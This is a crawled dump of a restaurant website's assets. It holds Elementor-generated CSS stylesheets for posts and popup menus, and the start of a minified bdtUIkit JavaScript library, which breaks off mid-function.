Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-active{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-grid-item{align-items:stretch;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image{padding-bottom:calc( 0.63 * 100% );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post:not(.raven-post-inline) .raven-post-image, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inline .raven-post-image-wrap{width:100%;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image:hover img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inside:hover .raven-post-image img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post .raven-post-image-overlay:hover, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inside:hover .raven-post-image-overlay{background-color:rgba(0,0,0,0);background-image:none;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-title, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-title a{font-family:"Raleway", Sans-serif;font-weight:bold;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-title{margin:0px 0px 15px 0px;color:var( --e-global-color-text );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-title a{color:var( --e-global-color-text );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-excerpt{font-family:"Cormorant Garamond", Sans-serif;font-size:20px;font-weight:500;letter-spacing:-0.2px;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-button{color:var( --e-global-color-text );font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;text-decoration:underline;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-grid, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-masonry{margin-left:calc( -25px / 2 );margin-right:calc( -25px / 2 );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-grid-item, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-masonry-item{padding-left:calc( 25px / 2 );padding-right:calc( 25px / 2 );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-grid.raven-grid-1, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-masonry.raven-masonry-1{margin-left:0;margin-right:0;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-grid.raven-grid-1 .raven-grid-item, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-masonry.raven-masonry-1 .raven-masonry-item{padding-left:0;padding-right:0;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-item{margin-bottom:25px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-6022 .elementor-element.elementor-element-5ee7a35 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-6022 .elementor-element.elementor-element-5497926 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-6022 .elementor-element.elementor-element-4a1bb1c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-meta{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-excerpt{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-button{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-button:hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-pagination-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts a.raven-pagination-active, .elementor-widget-raven-posts a.raven-pagination-disabled{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-load-more-button{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-load-more-button:hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-active{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-size:var( --e-global-typography-text-font-size );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image{padding-bottom:calc( 0.63 * 100% );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post:not(.raven-post-inline) .raven-post-image, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inline .raven-post-image-wrap{width:100%;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image:hover img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inside:hover .raven-post-image img{opacity:1;}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-meta{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-excerpt{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-button{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-post-button:hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-pagination-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts a.raven-pagination-active, .elementor-widget-raven-posts a.raven-pagination-disabled{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-load-more-button{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-load-more-button:hover{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-active{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-size:var( --e-global-typography-text-font-size );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image{padding-bottom:calc( 0.63 * 100% );}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post:not(.raven-post-inline) .raven-post-image, .elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inline .raven-post-image-wrap{width:100%;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-image:hover img{opacity:1;}.elementor-6022 .elementor-element.elementor-element-8f536a2 .raven-post-inside:hover .raven-post-image img{opacity:1;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start custom CSS */.blog-article-tav h3 {margin-top:20px;margin-bottom:20px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6165.css?ver=1753420008
body_size: 357
content:
.elementor-6165 .elementor-element.elementor-element-9dabaa1{margin-top:10px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6165 .elementor-element.elementor-element-21ebf0e{text-align:center;}.elementor-6165 .elementor-element.elementor-element-21ebf0e .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-6165 .elementor-element.elementor-element-6985eba .bdt-iframe iframe{height:700px;}#elementor-popup-modal-6165 .dialog-widget-content{background-color:#DDA367;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6165 .dialog-message{width:400px;height:800px;align-items:flex-start;}#elementor-popup-modal-6165{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-6165 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start custom CSS */@media only screen and (min-width: 1105px) {
.mon-menu-xl2 .dialog-widget-content {margin-right:calc((100vw - 1084px)/2) !important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6724.css?ver=1753420008
body_size: 1619
content:
.elementor-6724 .elementor-element.elementor-element-d800478:not(.elementor-motion-effects-element-type-background), .elementor-6724 .elementor-element.elementor-element-d800478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0C43;}.elementor-6724 .elementor-element.elementor-element-d800478 > .elementor-container{min-height:400px;}.elementor-6724 .elementor-element.elementor-element-d800478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6724 .elementor-element.elementor-element-d800478 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6724 .elementor-element.elementor-element-6b42025 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6724 .elementor-element.elementor-element-6b42025 .elementor-element-populated a{color:var( --e-global-color-6564c94 );}.elementor-6724 .elementor-element.elementor-element-6b42025 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6724 .elementor-element.elementor-element-6bc3c56 .elementor-button{background-color:#0F0C43;font-family:"Raleway", Sans-serif;font-size:38px;font-weight:bold;border-radius:00px 00px 00px 00px;padding:0px 0px 0px 0px;}.elementor-6724 .elementor-element.elementor-element-6bc3c56 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6724 .elementor-element.elementor-element-6bc3c56 .elementor-button:hover, .elementor-6724 .elementor-element.elementor-element-6bc3c56 .elementor-button:focus{color:#FFC891;}.elementor-6724 .elementor-element.elementor-element-6bc3c56 .elementor-button:hover svg, .elementor-6724 .elementor-element.elementor-element-6bc3c56 .elementor-button:focus svg{fill:#FFC891;}.elementor-6724 .elementor-element.elementor-element-e9f4e4b .elementor-button{background-color:#0F0C43;font-family:"Raleway", Sans-serif;font-size:38px;font-weight:bold;border-radius:00px 00px 00px 00px;padding:0px 0px 0px 0px;}.elementor-6724 .elementor-element.elementor-element-e9f4e4b > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-6724 .elementor-element.elementor-element-e9f4e4b .elementor-button:hover, .elementor-6724 .elementor-element.elementor-element-e9f4e4b .elementor-button:focus{color:#FFC891;}.elementor-6724 .elementor-element.elementor-element-e9f4e4b .elementor-button:hover svg, .elementor-6724 .elementor-element.elementor-element-e9f4e4b .elementor-button:focus svg{fill:#FFC891;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Raleway", Sans-serif;font-size:38px;font-weight:bold;padding:5px 0px 5px 0px;color:var( --e-global-color-6564c94 );}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#FFC891;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-6724 .elementor-element.elementor-element-54eaf8c{margin-top:20px;margin-bottom:20px;padding:0px 0px 20px 0px;}.elementor-6724 .elementor-element.elementor-element-30c55e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-raven-button a.raven-button .button-text, .elementor-widget-raven-button .raven-button .button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-raven-button a.raven-button .button-subtext, .elementor-widget-raven-button .raven-button .button-subtext{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6724 .elementor-element.elementor-element-336e5ca{width:auto;max-width:auto;}.elementor-6724 .elementor-element.elementor-element-336e5ca > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6724 .elementor-element.elementor-element-336e5ca a.raven-button{padding:16px 20px 16px 20px;border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button{padding:16px 20px 16px 20px;border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-336e5ca a.raven-button, .elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button, .elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button-widget-normal-effect-blink:after{background-color:#DDA367;background-image:none;}.elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:after{border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:before{border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-336e5ca a.raven-button, .elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.1607843137254902);}.elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button .raven-button-overlay:before{background-color:#FFFFFF;background-image:none;}.elementor-6724 .elementor-element.elementor-element-336e5ca a.raven-button .button-text, .elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button .button-text{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:bold;}.elementor-6724 .elementor-element.elementor-element-facc49f{width:auto;max-width:auto;}.elementor-6724 .elementor-element.elementor-element-facc49f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6724 .elementor-element.elementor-element-facc49f a.raven-button{padding:16px 20px 16px 20px;border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-facc49f .raven-button{padding:16px 20px 16px 20px;border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-facc49f a.raven-button, .elementor-6724 .elementor-element.elementor-element-facc49f .raven-button, .elementor-6724 .elementor-element.elementor-element-facc49f .raven-button-widget-normal-effect-blink:after{background-color:#DDA367;background-image:none;}.elementor-6724 .elementor-element.elementor-element-facc49f .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:after{border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-facc49f .raven-button:not(:hover).raven-button-widget-normal-effect-shockwave:before{border-radius:50px 50px 50px 50px;}.elementor-6724 .elementor-element.elementor-element-facc49f a.raven-button, .elementor-6724 .elementor-element.elementor-element-facc49f .raven-button{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.1607843137254902);}.elementor-6724 .elementor-element.elementor-element-facc49f .raven-button .raven-button-overlay:before{background-color:#FFFFFF;background-image:none;}.elementor-6724 .elementor-element.elementor-element-facc49f a.raven-button .button-text, .elementor-6724 .elementor-element.elementor-element-facc49f .raven-button .button-text{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:bold;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6724 .elementor-element.elementor-element-89a4168{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:500;text-decoration:underline;color:var( --e-global-color-6564c94 );}#elementor-popup-modal-6724 .dialog-widget-content{background-color:#0F0C43;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0% 0% 0% 0%;}#elementor-popup-modal-6724 .dialog-message{width:540px;height:600px;align-items:center;}#elementor-popup-modal-6724{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-6724 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}#elementor-popup-modal-6724 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-6724 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-6724 .elementor-element.elementor-element-d800478 > .elementor-container{min-height:100vw;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:var( --e-global-typography-text-font-size );}.elementor-6724 .elementor-element.elementor-element-2f8b6ab{width:100%;max-width:100%;align-self:center;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:15px;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-6724 .elementor-element.elementor-element-2f8b6ab .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{padding:02px 0px 2px 0px;}.elementor-6724 .elementor-element.elementor-element-336e5ca > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-6724 .elementor-element.elementor-element-336e5ca a.raven-button .button-text, .elementor-6724 .elementor-element.elementor-element-336e5ca .raven-button .button-text{font-size:12px;}.elementor-6724 .elementor-element.elementor-element-facc49f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6724 .elementor-element.elementor-element-facc49f a.raven-button .button-text, .elementor-6724 .elementor-element.elementor-element-facc49f .raven-button .button-text{font-size:12px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-6724 .dialog-message{width:100vw;height:100vh;}#elementor-popup-modal-6724{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-6724 .dialog-widget-content{margin:0% 0% 0% 0%;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start custom CSS */@media only screen and (min-width: 1105px) {
.mon-menu-xl .dialog-widget-content {margin-right:calc((100vw - 1084px)/2) !important;}
}

.menu-fullscreen-xl li {width:100%;}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.lestavernes.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.13.1
body_size: 41541
content:
/*! bdtUIkit 3.14.1 | https://www.getuikit.com | (c) 2014 - 2022 YOOtheme | MIT License */(function(de,fe){typeof exports=="object"&&typeof module<"u"?module.exports=fe():typeof define=="function"&&define.amd?define("uikit",fe):(de=typeof globalThis<"u"?globalThis:de||self,de.bdtUIkit=fe())})(this,function(){"use strict";const{hasOwnProperty:de,toString:fe}=Object.prototype;function Nt(t,e){return de.call(t,e)}const Un=/\B([A-Z])/g,Mt=nt(t=>t.replace(Un,"-$1").toLowerCase()),tr=/-(\w)/g,Yt=nt(t=>t.replace(tr,hs)),wt=nt(t=>t.length?hs(null,t.charAt(0))+t.slice(1):"");function hs(t,e){return e?e.toUpperCase():""}function lt(t,e){return t==null||t.startsWith==null?void 0:t.startsWith(e)}function Gt(t,e){return t==null||t.endsWith==null?void 0:t.endsWith(e)}function g(t,e){return t==null||t.includes==null?void 0:t.includes(e)}function bt(t,e){return t==null||t.findIndex==null?void 0:t.findIndex(e)}const{isArray:st,from:bi}=Array,{assign:xt}=Object;function dt(t){return typeof t=="function"}function At(t){return t!==null&&typeof t=="object"}function Pt(t){return fe.call(t)==="[object Object]"}function Dt(t){return At(t)&&t===t.window}function pe(t){return yi(t)===9}function xi(t){return yi(t)>=1}function Xt(t){return yi(t)===1}function yi(t){return!Dt(t)&&At(t)&&t.nodeType}function Le(t){return typeof t=="boolean"}function O(t){return typeof t=="string"}function Jt(t){return typeof t=="number"}function Et(t){return Jt(t)||O(t)&&!isNaN(t-parseFloat(t))}function ge(t){return!(st(t)?t.length:At(t)?Object.keys(t).length:!1)}function Y(t){return t===void 0}function $i(t){return Le(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function _t(t){const e=Number(t);return isNaN(e)?!1:e}function y(t){return parseFloat(t)||0}function V(t){return b(t)[0]}function b(t){return t&&(xi(t)?[t]:Array.from(t).filter(xi))||[]}function Kt(t){var e;if(Dt(t))return t;t=V(t);const i=pe(t)?t:(e=t)==null?void 0:e.ownerDocument;return i?.defaultView||window}function me(t,e){return t===e||At(t)&&At(e)&&Object.keys(t).length===Object.keys(e).length&&yt(t,(i,s)=>i===e[s])}function ki(t,e,i){return t.replace(new RegExp(e+"|"+i,"g"),s=>s===e?i:e)}function ve(t){return t[t.length-1]}function yt(t,e){for(const i in t)if(e(t[i],i)===!1)return!1;return!0}function We(t,e){return t.slice().sort((i,s)=>{let{[e]:n=0}=i,{[e]:r=0}=s;return n>r?1:r>n?-1:0})}function cs(t,e){const i=new Set;return t.filter(s=>{let{[e]:n}=s;return i.has(n)?!1:i.add(n)})}function U(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=1),Math.min(Math.max(_t(t)||0,e),i)}function E(){}function Si(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return[["bottom","top"],["right","left"]].every(s=>{let[n,r]=s;return Math.min(...e.map(o=>{let{[n]:a}=o;return a}))-Math.max(...e.map(o=>{let{[r]:a}=o;return a}))>0})}function je(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function Ti(t,e,i){const s=e==="width"?"height":"width";return{[s]:t[e]?Math.round(i*t[s]/t[e]):t[s],[e]:i}}function us(t,e){t={...t};for(const i in t)t=t[i]>e[i]?Ti(t,i,e[i]):t;return t}function er(t,e){t=us(t,e);for(const i in t)t=t[i]<e[i]?Ti(t,i,e[i]):t;return t}const we={ratio:Ti,contain:us,cover:er};function Zt(t,e,i,s){i===void 0&&(i=0),s===void 0&&(s=!1),e=b(e);const{length:n}=e;return n?(t=Et(t)?_t(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(V(t)),s?U(t,0,n-1):(t%=n,t<0?t+n:t)):-1}function nt(t){const e=Object.create(null);return i=>e[i]||(e[i]=t(i))}class Re{constructor(){this.promise=new Promise((e,i)=>{this.reject=i,this.resolve=e})}}function k(t,e,i){if(At(e)){for(const n in e)k(t,n,e[n]);return}if(Y(i)){var s;return(s=V(t))==null?void 0:s.getAttribute(e)}else for(const n of b(t))dt(i)&&(i=i.call(n,k(n,e))),i===null?be(n,e):n.setAttribute(e,i)}function Bt(t,e){return b(t).some(i=>i.hasAttribute(e))}function be(t,e){const i=b(t);for(const s of e.split(" "))for(const n of i)n.removeAttribute(s)}function rt(t,e){for(const i of[e,"data-"+e])if(Bt(t,i))return k(t,i)}const ir={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ci(t){return b(t).some(e=>ir[e.tagName.toLowerCase()])}function q(t){return b(t).some(e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length)}const xe="input,select,textarea,button";function Ii(t){return b(t).some(e=>H(e,xe))}const qe=xe+",a[href],[tabindex]";function Ve(t){return H(t,qe)}function A(t){var e;return(e=V(t))==null?void 0:e.parentElement}function ye(t,e){return b(t).filter(i=>H(i,e))}function H(t,e){return b(t).some(i=>i.matches(e))}function ot(t,e){return lt(e,">")&&(e=e.slice(1)),Xt(t)?t.closest(e):b(t).map(i=>ot(i,e)).filter(Boolean)}function F(t,e){return O(e)?H(t,e)||!!ot(t,e):t===e||V(e).contains(V(t))}function $e(t,e){const i=[];for(;t=A(t);)(!e||H(t,e))&&i.push(t);return i}function D(t,e){t=V(t);const i=t?b(t.children):[];return e?ye(i,e):i}function Qt(t,e){return e?b(t).indexOf(V(e)):D(A(t)).indexOf(t)}function $t(t,e){return Ai(t,fs(t,e))}function 